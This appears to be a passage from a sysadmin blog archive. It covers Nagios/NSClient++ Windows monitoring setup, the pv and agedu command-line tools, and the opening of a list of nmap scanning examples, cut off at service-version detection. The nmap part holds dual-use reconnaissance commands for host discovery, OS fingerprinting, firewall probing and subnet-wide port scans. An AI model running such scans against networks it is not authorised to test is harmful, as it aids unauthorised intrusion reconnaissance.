; ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! !
; *                                                               *
; * N O T I C E ! ! ! - Y O U   H A V E   T O   E D I T   T H I S *
; *                                                               *
; ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! ! !
FileLogger.dll
CheckSystem.dll
CheckDisk.dll
NSClientListener.dll
NRPEListener.dll
SysTray.dll
CheckEventLog.dll
CheckHelpers.dll
;CheckWMI.dll
;
; RemoteConfiguration IS AN EXTREM EARLY IDEA SO DONT USE FOR PRODUCTION ENVIROMNEMTS!
;RemoteConfiguration.dll
; NSCA Agent is a new beta module use with care!
;NSCAAgent.dll
; LUA script module used to write your own "check deamon" (sort of) early beta.
;LUAScript.dll
; Script to check external scripts and/or internal aliases, early beta.
;CheckExternalScripts.dll
; Check other hosts through NRPE extreme beta and probably a bit dangerous! :)
;NRPEClient.dll
Uncomment the “allowed_hosts” in the “Settings” section and define the IP address of your Nagios Monitoring Server or leave it blank to allow any hosts to connect.
[Settings]
;# ALLOWED HOST ADDRESSES
;  This is a comma-delimited list of IP address of hosts that are allowed to talk to the all daemons.
;  If leave this blank anyone can access the deamon remotly (NSClient still requires a valid password).
;  The syntax is host or ip/mask so 192.168.0.0/24 will allow anyone on that subnet access
allowed_hosts=172.16.27.41
Uncomment the “port” in the “NSClient” section and set to default port ‘12489‘. Make sure to open ‘12489‘ port on Windows Firewall.
[NSClient]
;# NSCLIENT PORT NUMBER
;  This is the port the NSClientListener.dll will listen to.
port=12489
Finally start the NSClient++ service with the following command.
nsclient++ /start
If your properly installed and configured, you should see a new icon in the system tray in yellow circle with a black ‘M‘ inside.

Step 2: Configuring Nagios Server and Add Windows Hosts

Now Login into Nagios Server and add some object definitions in Nagios configuration files to monitor new Windows machine. Open windows.cfg file for editing with Vi editor.
[root@tecmint]# vi /usr/local/nagios/etc/objects/windows.cfg
A sample Windows host definition already defined for the Windows machine, you can simply change the host definition like host_name, alias, and address fields to appropriate values of your Windows machine.
###############################################################################
###############################################################################
#
# HOST DEFINITIONS
#
###############################################################################
###############################################################################

# Define a host for the Windows machine we'll be monitoring
# Change the host_name, alias, and address to fit your situation

define host{
        use             windows-server  ; Inherit default values from a template
        host_name       winserver       ; The name we're giving to this host
        alias           My Windows Server       ; A longer name associated with the host
        address         172.31.41.53    ; IP address of the host
        }
Following services are already added and enabled in windows.cfg file. If you wish to add some more other service definitions that needs to be monitored, you can simple add those definitions to same configuration file. Make sure to change the host_name for these all services with host_name defined in the above step.
define service{
 use   generic-service
 host_name  winserver
 service_description NSClient++ Version
 check_command  check_nt!CLIENTVERSION
 }

Add the following service definition to monitor the uptime of the Windows server.

define service{
 use   generic-service
 host_name  winserver
 service_description Uptime
 check_command  check_nt!UPTIME
 }

Add the following service definition to monitor the CPU utilization on the Windows server and generate a CRITICAL alert if the 5-minute CPU load is 90% or more or a WARNING alert if the 5-minute load is 80% or greater.

define service{
 use   generic-service
 host_name  winserver
 service_description CPU Load
 check_command  check_nt!CPULOAD!-l 5,80,90
 }

Add the following service definition to monitor memory usage on the Windows server and generate a CRITICAL alert if memory usage is 90% or more or a WARNING alert if memory usage is 80% or greater.

define service{
 use   generic-service
 host_name  winserver
 service_description Memory Usage
 check_command  check_nt!MEMUSE!-w 80 -c 90
 }

Add the following service definition to monitor usage of the C:\ drive on the Windows server and generate a CRITICAL alert if disk usage is 90% or more or a WARNING alert if disk usage is 80% or greater.

define service{
 use   generic-service
 host_name  winserver
 service_description C:\ Drive Space
 check_command  check_nt!USEDDISKSPACE!-l c -w 80 -c 90
 }

Add the following service definition to monitor the W3SVC service state on the Windows machine and generate a CRITICAL alert if the service is stopped.

define service{
 use   generic-service
 host_name  winserver
 service_description W3SVC
 check_command  check_nt!SERVICESTATE!-d SHOWALL -l W3SVC
 }

Add the following service definition to monitor the Explorer.exe process on the Windows machine and generate a CRITICAL alert if the process is not running.

define service{
 use   generic-service
 host_name  winserver
 service_description Explorer
 check_command  check_nt!PROCSTATE!-d SHOWALL -l Explorer.exe
 }
Lastly, uncomment the windows.cfg file in /usr/local/nagios/etc/nagios.cfg.
[root@tecmint]# vi /usr/local/nagios/etc/nagios.cfg
# Definitions for monitoring a Windows machine
cfg_file=/usr/local/nagios/etc/objects/windows.cfg
Finally, verify the Nagios configuration files for any erros.
[root@tecmint]# /usr/local/nagios/bin/nagios -v /usr/local/nagios/etc/nagios.cfg
Total Warnings: 0
Total Errors:   0

Things look okay - No serious problems were detected during the pre-flight check
If the verification process throws any error messages, fix those errors until the verification process completes without any error messages. Once’ you fix those errors, restart the Nagios service.
[root@tecmint]# service nagios restart

Running configuration check...done.
Stopping nagios: done.
Starting nagios: done.

That’s it. Now go to Nagios Monitoring Web interface at “http://Your-server-IP-address/nagios” or “http://FQDN/nagios” and Provide the username “nagiosadmin” and password. Check that the Remote Windows Host was added and is being monitored.

Monday 29 July 2013

Linux / Unix pv Command: Monitor Progress of Data Sent Via a Pipe

Linux / Unix pv Command: Monitor Progress of Data Sent Via a Pipe

The pv command allows you to see the progress of data through a pipeline. It provides the following info:
  1. Time elapsed
  2. Percentage completed (with progress bar)
  3. Current throughput rate
  4. Total data transferred
  5. ETA

From the project home page:
It can be inserted into any normal pipeline between two processes to give a visual indication of how quickly data is passing through, how long it has taken, how near to completion it is, and an estimate of how long it will be until completion.

How do I install pv command?

By default pv command is not installed. Type the following apt-get command under Debian / Ubuntu Linux:
# apt-get install pv
Sample outputs:
 
Reading package lists... Done
Building dependency tree
Reading state information... Done
Suggested packages:
  doc-base
The following NEW packages will be installed:
  pv
0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
Need to get 28.9 kB of archives.
After this operation, 143 kB of additional disk space will be used.
Get:1 http://mirror.anl.gov/debian/ squeeze/main pv amd64 1.1.4-1 [28.9 kB]
Fetched 28.9 kB in 1s (16.1 kB/s)
Selecting previously deselected package pv.
(Reading database ... 32240 files and directories currently installed.)
Unpacking pv (from .../archives/pv_1.1.4-1_amd64.deb) ...
Processing triggers for man-db ...
Setting up pv (1.1.4-1) .
 
RHEL / CentOS / SL / Fedora Linux users, turn on EPEL repo and type the following yum command to install pv:
# yum install pv
Sample outputs:
 
Loaded plugins: product-id, protectbase, rhnplugin, subscription-manager
Updating certificate-based repositories.
Unable to read consumer identity
0 packages excluded due to repository protections
Setting up Install Process
Resolving Dependencies
--> Running transaction check
---> Package pv.x86_64 0:1.1.4-3.el6 will be installed
--> Finished Dependency Resolution
 
Dependencies Resolved
 
====================================================================================================
 Package            Arch                   Version                       Repository            Size
====================================================================================================
Installing:
 pv                 x86_64                 1.1.4-3.el6                   epel                  34 k
 
Transaction Summary
====================================================================================================
Install       1 Package(s)
 
Total download size: 34 k
Installed size: 67 k
Is this ok [y/N]: y
Downloading Packages:
pv-1.1.4-3.el6.x86_64.rpm                                                    |  34 kB     00:00
Running rpm_check_debug
Running Transaction Test
Transaction Test Succeeded
Running Transaction
  Installing : pv-1.1.4-3.el6.x86_64                                                            1/1
Installed products updated.
  Verifying  : pv-1.1.4-3.el6.x86_64                                                            1/1
 
Installed:
  pv.x86_64 0:1.1.4-3.el6
 
Complete!
 
FreeBSD users can use the port to install pv, enter:
# cd /usr/ports/sysutils/pv/
# make install clean

OR add the binary package, run:
# pkg_add -r pv

pv Command syntax

The syntax is
 
pv filename
pv filename > /path/to/output
pv options filename | command1
pv options filename | command1 > output.file
pv filename | command1
command1 | pv | command2
pv -options input.file | command1 | pv -options > output.file
 

pv command Examples

In this example copy a file called origin-cdn.cyberciti.org_access.log to /tmp/origin-cdn-access.log and show progress:
# pv origin-cdn.cyberciti.org_access.log > /tmp/origin-cdn-access.log
OR just send it to /dev/null:
# pv origin-cdn.cyberciti.org_access.log > /dev/null
1.41GB 0:00:21 [66.3MB/s] [=====================================================>] 100%
Use nc to create a network port # 2000. Type the following command:
$ nc -l -v -w 30 -p 2000 > /tmp/data.bin
Open another terminal and type:
$ pv firmware33921.bin | nc -w 1 127.0.0.1 2000
Sample outputs:
Fig.01: pv command in action

In this example you can see progress of both pipes:
 
pv -cN rawlogfile origin-cdn.cyberciti.org_access.log | gzip | pv -cN gziplogfile > access.log.gz
 
Sample outputs:
Fig.02: pv displaying output of complicated pipes and commands

Where,
  • -c : Use cursor positioning escape sequences instead of just using carriage returns. This is useful in conjunction with -N (name) if you are using multiple pv invocations in a single, long, pipeline.
  • N rawlogfile : Prefix the output information with NAME. Useful in conjunction with -c if you have a complicated pipeline and you want to be able to tell different parts of it apart.

pv and dialog command

You can create a progress bar (progress indicator) when copying/moving/extracting files or making backups using the gauge box:
 
echo percentage | dialog --gauge "text" height width percent
echo "10" | dialog --gauge "Please wait" 10 70 0
echo "50" | dialog --gauge "Please wait" 10 70 0
echo "100" | dialog --gauge "Please wait" 10 70 0
 
In this example, extract tar ball and show progress using the dialog command:
 

(pv -n backup.tar.gz | tar xzf - -C path/to/data ) 2>&1 | dialog --gauge "Running tar, please wait..." 10 70 0
 
Sample outputs:
Fig.03: pv and dialog command in action
Finally, you can always use the rsync command to display progress bar for both local and remote files.

Unix / Linux Command For Tracking Down Wasted Disk Space

agedu: Unix / Linux Command For Tracking Down Wasted Disk Space

Most sysadmin will run low on disk space. Users will demand more space and you need to free space. You will find out files that's a waste of space and delete it or move to an archive medium. But, how do you find the right files to delete that can help recover maximum space? Say hello to agedu tool (pronounced as 'age dee you') - it scans a directory tree and produces reports about how much disk space is used in each directory and subdirectory, and also how that usage of disk space corresponds to files with last-access times a long time ago. In other words, this command might help you to free up disk space.

du vs agedu

The du command summarize disk usage of each file, recursively for directories. This tool is like du, but unlike du, it also distinguishes between large collections of data which are still in use and ones which have not been accessed in months or years - for instance, large archives downloaded, unpacked, used once, and never cleaned up. Where du helps you find what's using your disk space, agedu helps you find what's wasting your disk space.

How does agedu works?

From the man page:
Most Unix file systems, in their default mode, helpfully record when a file was last accessed. Not just when it was written or modified, but when it was even read. So if you generated a large amount of data years ago, forgot to clean it up, and have never used it since, then it ought in principle to be possible to use those last-access time stamps to tell the difference between that and a large amount of data you're still using regularly.
agedu is a program which does this. It does basically the same sort of disk scan as du, but it also records the last-access times of everything it scans. Then it builds an index that lets it efficiently generate reports giving a summary of the results for each subdirectory, and then it produces those reports on demand.

Install agedu

Deiban / Ubuntu Linux user type the following apt-get command to install agedu:
# apt-get install agedu
Sample outputs:
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  agedu
0 upgraded, 1 newly installed, 0 to remove and 13 not upgraded.
Need to get 46.4 kB of archives.
After this operation, 131 kB of additional disk space will be used.
Get:1 http://debian.osuosl.org/debian/ squeeze/main agedu amd64 8928-1 [46.4 kB]
Fetched 46.4 kB in 1s (29.8 kB/s)
Selecting previously deselected package agedu.
(Reading database ... 274216 files and directories currently installed.)
Unpacking agedu (from .../agedu_8928-1_amd64.deb) ...
Processing triggers for man-db ...
Setting up agedu (8928-1) ...
FreeBSD unix user can use the port as follows:
# cd /usr/ports/sysutils/agedu/
# make install clean

OR alternatively use the binary package provided by FreeBSD:
# pkg_add -r agedu
RHEL / CentOS / Fedora / Scientific Linux user turn on EPEL repo and type the following yum command to install agedu:
# yum install agedu
Sample outupts:
 
Loaded plugins: auto-update-debuginfo, product-id, protectbase, rhnplugin,
              : subscription-manager
Updating certificate-based repositories.
Unable to read consumer identity
0 packages excluded due to repository protections
Setting up Install Process
Resolving Dependencies
--> Running transaction check
---> Package agedu.x86_64 0:0-2.r9153.el6 will be installed
--> Finished Dependency Resolution
 
Dependencies Resolved
 
================================================================================
 Package         Arch             Version                  Repository      Size
================================================================================
Installing:
 agedu           x86_64           0-2.r9153.el6            epel            47 k
 
Transaction Summary
================================================================================
Install       1 Package(s)
 
Total download size: 47 k
Installed size: 83 k
Is this ok [y/N]: y
Downloading Packages:
agedu-0-2.r9153.el6.x86_64.rpm                           |  47 kB     00:00
Running rpm_check_debug
Running Transaction Test
Transaction Test Succeeded
Running Transaction
  Installing : agedu-0-2.r9153.el6.x86_64                                   1/1
Installed products updated.
  Verifying  : agedu-0-2.r9153.el6.x86_64                                   1/1
 
Installed:
  agedu.x86_64 0:0-2.r9153.el6
 
Complete!
 

How do I use agedu command?

First, you need to scan your disk and build an index file containing a special data structure, enter:
$ agedu -s /home/vivek
$ sudo agedu -s /var
$ agedu -s /nas05

Sample outputs:
Built pathname index, 103484 entries, 8642180 bytes of index
Faking directory atimes
Building index
Final index file size = 23654856 bytes
In above examples, I started agedu by telling it to do a scan of a directory tree and build an index for /home/vivek, /var, and /nas05 directories. Next, logical step is to query the index by typing the following command:
$ agedu -w
Sample outputs:
Using Linux /proc/net magic authentication
URL: http://127.0.0.1:42113/
Fire up a graphical web browser, type the following url:
http://127.0.0.1:42113/
Sample outputs:

Unix / Linux: Correlate Disk Usage With Last-access Times
Fig.01: agedu report

You can see a graphical representation of the disk usage in /home/vivek and its immediate subdirectories, with varying colours used to show the difference between disused and recently-accessed data. Feel free to click on any subdirectory to descend into it and see a report for its subdirectories in turn; click on parts of the pathname at the top of any page to return to higher-level directories. To terminate this mode, just press [CTRL]+[D]. You can set the network address and port number on which agedu should listen when running its web server:
$ agedu -w --address addr[:port]
$ agedu -w --address 192.168.1.5:9000

You can also control access to the web pages it serves:
$ agedu -w --address 192.168.1.5:9000 --auth basic
Sample outputs:
Username: agedu
Password: 696cv6r297upqzmt
URL: http://192.168.1.5:9000/
agedu will normally make up a username and password for you. But, you can set your own user name and password:
$ agedu -w --address 192.168.1.5:9000 --auth basic --auth-fd 0
Sample outputs:
vivek:cAnd1Bar
The authentication details should consist of the username (vivek), followed by a colon (:), followed by the password (cAnd1Bar), followed immediately by end of file (press [CTRL]+[D]).

Can I access agedu reports using terminal mode?

Type the following command (replace /home/wwwroot with actual path):
$ agedu -t /home/wwwroot
Sample outputs:
53569312    /home/wwwroot
30427672    /home/wwwroot/logs
83997004    /home/wwwroot/images
You will get a summary of the disk usage in /home/wwwroot and its subdirectories. The output is much the same format as du command. To see how much old data is there, pass the the -a option to show only files last accessed a certain length of time ago. For example, to see only files which haven't been looked at in twelve months or more:
$ agedu -t /home/wwwroot -a 12m
Sample outputs:
2220        /home/wwwroot
2236        /home

How do I see only the disk space taken by MP3 files or .AVI files?

Run the command as follows in current directory:
$ agedu -s . --exclude '*' --include '*.mp3'
$ agedu -s . --exclude '*' --include '*.avi'

To view reports, run:
$ agedu -w
The reports and first two command will cause everything to be omitted from the scan, but then the MP3 files to be put back in. If you then wanted only a subset of those MP3s, you could then exclude some of them again by adding, say, --exclude-path './steviewonder/*'
$ agedu -s ~/Downloads/drm-free/music --exclude '*' --include '*.mp3' --exclude-path './steviewonder/*'

How do I delete files and reclaim disk space again?

In my case /home/vivek/iso-images/ was taking too much space. I found out older vmware-workstation, Linux / Unix iso and binary files. I deleted all those old unwanted files and recovered 16.5GB disk space using nothing but simple rm command:
$ rm ~/iso-images/vmware*
$ rm ~/iso-images/centos-4* ~/iso-images/centos-5*

How do I remove agedu index file?

Use the ls command to see the size of agedu index file:
$ ls agedu.dat -lh
Sample outputs:
-rw------- 1 vivek vivek 23M Oct 21 01:55 agedu.dat
To remove index file, enter:
$ agedu -R
OR
$ rm agedu.dat
However, you can also put -R on the end of a command line to indicate that agedu should delete its index file after it finishes performing other operations such as displaying web pages:
$ agedu -w -R
This blog post gives you the quick tour of what agedu does. This command has many more options for complex situations that comes with usual array of unix command line options. So, I recommend that you read the man page for more information or visit the project home page to grab the latest source code:
$ man agedu

Top 30 Nmap Command Examples For Sys/Network Admins

Top 30 Nmap Command Examples For Sys/Network Admins

Nmap is short for Network Mapper. It is an open source security tool for network exploration, security scanning and auditing. However, nmap command comes with lots of options that can make the utility more robust and difficult to follow for new users.
The purpose of this post is to introduce a user to the nmap command line tool to scan a host and/or network, so to find out the possible vulnerable points in the hosts. You will also learn how to use Nmap for offensive and defensive purposes.
nmap in action
nmap in action

More about nmap

From the man page:
Nmap ("Network Mapper") is an open source tool for network exploration and security auditing. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. While Nmap is commonly used for security audits, many systems and network administrators find it useful for routine tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime.
It was originally written by Gordon Lyon and it can answer the following questions easily:
  1. What computers did you find running on the local network?
  2. What IP addresses did you find running on the local network?
  3. What is the operating system of your target machine?
  4. Find out what ports are open on the machine that you just scanned?
  5. Find out if the system is infected with malware or virus.
  6. Search for unauthorized servers or network service on your network.
  7. Find and remove computers which don't meet the organization's minimum level of security.

Sample setup (LAB)

Port scanning may be illegal in some jurisdictions. So setup a lab as follows:
                              +---------+
        +---------+           | Network |         +--------+
        | server1 |-----------+ swtich  +---------|server2 |
        +---------+           | (sw0)   |         +--------+
                              +----+----+
                                   |
                                   |
                         +---------+----------+
                         | wks01 Linux/OSX    |
                         +--------------------+
Where,
  • wks01 is your computer either running Linux/OS X or Unix like operating system. It is used for scanning your local network. The nmap command must be installed on this computer.
  • server1 can be powered by Linux / Unix / MS-Windows operating systems. This is an unpatched server. Feel free to install a few services such as a web-server, file server and so on.
  • server2 can be powered by Linux / Unix / MS-Windows operating systems. This is a fully patched server with firewall. Again, feel free to install few services such as a web-server, file server and so on.
  • All three systems are connected via switch.

How do I install nmap?

See:
  1. Debian / Ubuntu Linux: Install nmap Software For Scanning Network
  2. CentOS / RHEL: Install nmap Network Security Scanner
  3. OpenBSD: Install nmap Network Security Scanner

#1: Scan a single host or an IP address (IPv4)

### Scan a single ip address ###
nmap 192.168.1.1
 
## Scan a host name ###
nmap server1.cyberciti.biz
 
## Scan a host name with more info###
nmap -v server1.cyberciti.biz
 
Sample outputs:
Fig.01: nmap output
Fig.01: nmap output

#2: Scan multiple IP address or subnet (IPv4)

nmap 192.168.1.1 192.168.1.2 192.168.1.3
## works with same subnet i.e. 192.168.1.0/24
nmap 192.168.1.1,2,3
You can scan a range of IP address too:
nmap 192.168.1.1-20
You can scan a range of IP address using a wildcard:
nmap 192.168.1.*
Finally, you scan an entire subnet:
nmap 192.168.1.0/24

#3: Read list of hosts/networks from a file (IPv4)

The -iL option allows you to read the list of target systems using a text file. This is useful to scan a large number of hosts/networks. Create a text file as follows:
cat > /tmp/test.txt
Sample outputs:
server1.cyberciti.biz
192.168.1.0/24
192.168.1.1/24
10.1.2.3
localhost
The syntax is:
nmap -iL /tmp/test.txt

#4: Excluding hosts/networks (IPv4)

When scanning a large number of hosts/networks you can exclude hosts from a scan:
nmap 192.168.1.0/24 --exclude 192.168.1.5
nmap 192.168.1.0/24 --exclude 192.168.1.5,192.168.1.254
OR exclude list from a file called /tmp/exclude.txt
nmap -iL /tmp/scanlist.txt --excludefile /tmp/exclude.txt

#5: Turn on OS and version detection scanning script (IPv4)

nmap -A 192.168.1.254
nmap -v -A 192.168.1.1
nmap -A -iL /tmp/scanlist.txt 

#6: Find out if a host/network is protected by a firewall

nmap -sA 192.168.1.254
nmap -sA server1.cyberciti.biz

#7: Scan a host when protected by the firewall

nmap -PN 192.168.1.1
nmap -PN server1.cyberciti.biz

#8: Scan an IPv6 host/address

The -6 option enable IPv6 scanning. The syntax is:
nmap -6 IPv6-Address-Here
nmap -6 server1.cyberciti.biz
nmap -6 2607:f0d0:1002:51::4
nmap -v A -6 2607:f0d0:1002:51::4

#9: Scan a network and find out which servers and devices are up and running

This is known as host discovery or ping scan:
nmap -sP 192.168.1.0/24
Sample outputs:
Host 192.168.1.1 is up (0.00035s latency).
MAC Address: BC:AE:C5:C3:16:93 (Unknown)
Host 192.168.1.2 is up (0.0038s latency).
MAC Address: 74:44:01:40:57:FB (Unknown)
Host 192.168.1.5 is up.
Host nas03 (192.168.1.12) is up (0.0091s latency).
MAC Address: 00:11:32:11:15:FC (Synology Incorporated)
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.80 second

#10: How do I perform a fast scan?

nmap -F 192.168.1.1

#11: Display the reason a port is in a particular state

nmap --reason 192.168.1.1
nmap --reason server1.cyberciti.biz

#12: Only show open (or possibly open) ports

nmap --open 192.168.1.1
nmap --open server1.cyberciti.biz

#13: Show all packets sent and received

nmap --packet-trace 192.168.1.1
nmap --packet-trace server1.cyberciti.biz

14#: Show host interfaces and routes

This is useful for debugging (ip command or route command or netstat command like output using nmap)
nmap --iflist
Sample outputs:
Starting Nmap 5.00 ( http://nmap.org ) at 2012-11-27 02:01 IST
************************INTERFACES************************
DEV    (SHORT)  IP/MASK          TYPE        UP MAC
lo     (lo)     127.0.0.1/8      loopback    up
eth0   (eth0)   192.168.1.5/24   ethernet    up B8:AC:6F:65:31:E5
vmnet1 (vmnet1) 192.168.121.1/24 ethernet    up 00:50:56:C0:00:01
vmnet8 (vmnet8) 192.168.179.1/24 ethernet    up 00:50:56:C0:00:08
ppp0   (ppp0)   10.1.19.69/32    point2point up
 
**************************ROUTES**************************
DST/MASK         DEV    GATEWAY
10.0.31.178/32   ppp0
209.133.67.35/32 eth0   192.168.1.2
192.168.1.0/0    eth0
192.168.121.0/0  vmnet1
192.168.179.0/0  vmnet8
169.254.0.0/0    eth0
10.0.0.0/0       ppp0
0.0.0.0/0        eth0   192.168.1.2
 

#15: How do I scan specific ports?

map -p [port] hostName
## Scan port 80
nmap -p 80 192.168.1.1
 
## Scan TCP port 80
nmap -p T:80 192.168.1.1
 
## Scan UDP port 53
nmap -p U:53 192.168.1.1
 
## Scan two ports ##
nmap -p 80,443 192.168.1.1
 
## Scan port ranges ##
nmap -p 80-200 192.168.1.1
 
## Combine all options ##
nmap -p U:53,111,137,T:21-25,80,139,8080 192.168.1.1
nmap -p U:53,111,137,T:21-25,80,139,8080 server1.cyberciti.biz
nmap -v -sU -sT -p U:53,111,137,T:21-25,80,139,8080 192.168.1.254
 
## Scan all ports with * wildcard ##
nmap -p "*" 192.168.1.1
 
## Scan top ports i.e. scan $number most common ports ##

nmap --top-ports 5 192.168.1.1
nmap --top-ports 10 192.168.1.1
 
Sample outputs:
Starting Nmap 5.00 ( http://nmap.org ) at 2012-11-27 01:23 IST
Interesting ports on 192.168.1.1:
PORT     STATE  SERVICE
21/tcp   closed ftp
22/tcp   open   ssh
23/tcp   closed telnet
25/tcp   closed smtp
80/tcp   open   http
110/tcp  closed pop3
139/tcp  closed netbios-ssn
443/tcp  closed https
445/tcp  closed microsoft-ds
3389/tcp closed ms-term-serv
MAC Address: BC:AE:C5:C3:16:93 (Unknown)
 
Nmap done: 1 IP address (1 host up) scanned in 0.51 seconds
 

#16: The fastest way to scan all your devices/computers for open ports ever

nmap -T5 192.168.1.0/24

#17: How do I detect remote operating system?

You can identify a remote host apps and OS using the -O option:
 
nmap -O 192.168.1.1
nmap -O  --osscan-guess 192.168.1.1
nmap -v -O --osscan-guess 192.168.1.1
Sample outputs:
Starting Nmap 5.00 ( http://nmap.org ) at 2012-11-27 01:29 IST
NSE: Loaded 0 scripts for scanning.
Initiating ARP Ping Scan at 01:29
Scanning 192.168.1.1 [1 port]
Completed ARP Ping Scan at 01:29, 0.01s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:29
Completed Parallel DNS resolution of 1 host. at 01:29, 0.22s elapsed
Initiating SYN Stealth Scan at 01:29
Scanning 192.168.1.1 [1000 ports]
Discovered open port 80/tcp on 192.168.1.1
Discovered open port 22/tcp on 192.168.1.1
Completed SYN Stealth Scan at 01:29, 0.16s elapsed (1000 total ports)
Initiating OS detection (try #1) against 192.168.1.1
Retrying OS detection (try #2) against 192.168.1.1
Retrying OS detection (try #3) against 192.168.1.1
Retrying OS detection (try #4) against 192.168.1.1
Retrying OS detection (try #5) against 192.168.1.1
Host 192.168.1.1 is up (0.00049s latency).
Interesting ports on 192.168.1.1:
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: BC:AE:C5:C3:16:93 (Unknown)
Device type: WAP|general purpose|router|printer|broadband router
Running (JUST GUESSING) : Linksys Linux 2.4.X (95%), Linux 2.4.X|2.6.X (94%), MikroTik RouterOS 3.X (92%), Lexmark embedded (90%), Enterasys embedded (89%), D-Link Linux 2.4.X (89%), Netgear Linux 2.4.X (89%)
Aggressive OS guesses: OpenWrt White Russian 0.9 (Linux 2.4.30) (95%), OpenWrt 0.9 - 7.09 (Linux 2.4.30 - 2.4.34) (94%), OpenWrt Kamikaze 7.09 (Linux 2.6.22) (94%), Linux 2.4.21 - 2.4.31 (likely embedded) (92%), Linux 2.6.15 - 2.6.23 (embedded) (92%), Linux 2.6.15 - 2.6.24 (92%), MikroTik RouterOS 3.0beta5 (92%), MikroTik RouterOS 3.17 (92%), Linux 2.6.24 (91%), Linux 2.6.22 (90%)
No exact OS matches for host (If you know what OS is running on it, see http://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=5.00%D=11/27%OT=22%CT=1%CU=30609%PV=Y%DS=1%G=Y%M=BCAEC5%TM=50B3CA
OS:4B%P=x86_64-unknown-linux-gnu)SEQ(SP=C8%GCD=1%ISR=CB%TI=Z%CI=Z%II=I%TS=7
OS:)OPS(O1=M2300ST11NW2%O2=M2300ST11NW2%O3=M2300NNT11NW2%O4=M2300ST11NW2%O5
OS:=M2300ST11NW2%O6=M2300ST11)WIN(W1=45E8%W2=45E8%W3=45E8%W4=45E8%W5=45E8%W
OS:6=45E8)ECN(R=Y%DF=Y%T=40%W=4600%O=M2300NNSNW2%CC=N%Q=)T1(R=Y%DF=Y%T=40%S
OS:=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%R
OS:D=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=
OS:0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID
OS:=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 12.990 days (since Wed Nov 14 01:44:40 2012)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=200 (Good luck!)
IP ID Sequence Generation: All zeros
Read data files from: /usr/share/nmap
OS detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.38 seconds
           Raw packets sent: 1126 (53.832KB) | Rcvd: 1066 (46.100KB)
See also: Fingerprinting a web-server and a dns server command line tools for more information.

#18: How do I detect remote services (server / daemon) version numbers?

nmap -sV 192.168.1.1
Sample outputs:
Starting Nmap 5.00 ( http://nmap.org ) at 2012-11-27 01:34 IST
Interesting ports on 192.168.1.1:
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     Dropbear sshd 0.52 (protocol 2.0)
80/tcp open  http?
